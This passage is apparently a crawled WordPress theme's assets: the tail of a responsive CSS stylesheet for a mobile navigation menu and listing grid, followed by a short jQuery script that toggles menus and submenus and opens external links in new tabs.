			display: block;
			width:100%;
			border-radius:0;
			text-align:left;
			line-height:40px;
			border:0;
			margin:0;
			float: none;
			height: auto;
		}

		body #menu>ul>li:nth-child(n)>a {
			background: #fafafa;
		}

		#menu .menu-item-has-children>a:after, #menu .sub-menu .menu-item-has-children>a:after {
			display: none;
		}

		#menu .sub-menu li {
			padding: 0;
		}

		#menu .sub-menu {
			box-shadow: none;
			background: none;
			border-radius: 0;
			border-top: 0 !important;
		}

		#menu ul a:hover {
			color: #111;
		}

		#menu ul li a, #menu ul .sub-menu a {
			border: 0;
			border-radius: 0;
			border-top:1px solid #c9c9c9;
			float: none;
		}

		#menu a, #menu .sub-menu a {
			line-height:48px;
			display: block;
			margin:0;
			color: #333;
			padding:0 0 0 10px;
			background: #fafafa;
		}

		#menu a:hover, #menu .sub-menu a:hover {
			color: #111;
			background: #fafafa;
		}

		#menu .sub-menu {
			display:none;
			visibility:visible;
			position:relative;
			margin-left:0;
			border:0;
			padding: 0;
		}

		#menu .sub-menu .sub-menu {
			left: 0;
			margin: 0;
		}

		#menu li .sub-menu a {
			padding-left:30px;
		}

		#menu .sub-menu .sub-menu a {
			padding-left: 60px;
		}

		#menu .sub-menu .sub-menu .sub-menu a {
			padding-left: 90px;
		}

		#menu .sub-menu .sub-menu .sub-menu .sub-menu a {
			padding-left: 120px;
		}

		#menu .menu-item-has-children {
			position: relative;
		}

		#menu .menu-item-has-children .arrow {
			display:block;
			width: 20px;
			height: 20px;
			text-align: center;
			background: #666;
			position: absolute;
			border-radius: 50%;
			right: 10px;
			top: 14px;
			color: #fff;
			font-size: 12px;
			line-height: 20px;
		}

		#menu .menu-item-has-children .arrow:before {
			vertical-align: middle;
			content: "\f067";
			font-family: "FontAwesome";
		}

		#menu .menu-item-has-children .arrow.active:before {
			content: "\f068";
		}

	}

	@media all and (max-width:850px) {

		.listing .item-container {
			width: 25%;
		}

	}

	@media all and (max-width:768px) {

		.listing .item-container, #mostread .listing .item-container {
			width: 33.333333333%;
		}

	}

	@media all and (max-width:600px) {

		.listing .item-container, #mostread .listing .item-container {
			width: 50%;
		}

	}

	@media all and (max-width:500px) {

		.metaBlock .share {
			float: none;
			clear: both;
			margin-left: -5px;
		}

		#single .singleThumb {
			float: none;
			margin: 0 0 10px 0;
		}

		#single .singleThumb img {
			width: 100%;
		}
	}


--- FILE ---
content_type: text/javascript
request_url: https://guzellikcarsisi.com/wp-content/themes/portaltema/scripts/scripts.js
body_size: 84
content:
jQuery( document ).ready(function($) {

// Menu
	$('.safirToggleMenu').click(function() {
		$('#menu').slideToggle(300);
		$(this).find("i").toggleClass('fa-bars');
	});

	$(window).resize(function() {

		if($(window).width() > 960) {
			$('#menu').css('display','block');
			$('.safirToggleMenu').removeClass('open');
			$('#menu .sub-menu').hide();
		} else if($('.safirToggleMenu').hasClass('open') == false) {
			$('#menu').css('display','none');
			$('#menu .sub-menu').show();
		}
	});

	$('#menu .menu-item-has-children').hover(function() {
		if($(window).width() > 960) {
			$(this).find('.sub-menu').first().css('visibility', 'visible').stop().fadeIn(200);
		}
	}, function() {
		if($(window).width() > 960) {
			var activeMenu = $(this);
			setTimeout(function() {
				activeMenu.find('.sub-menu').first().fadeOut(200);
			}, 200);
		}
	});

	$('.mobile #menu li.menu-item-has-children').each(function() {
		$('<span class="arrow"></span>').prependTo($(this));
	});

	$('.mobile #menu li.menu-item-has-children .arrow').click(function() {
		$(this).toggleClass("active").next().next().slideToggle();
	});




// CUSTOM CODES

	$("a[rel^='external']").attr("target","_blank");


/* finish */
});
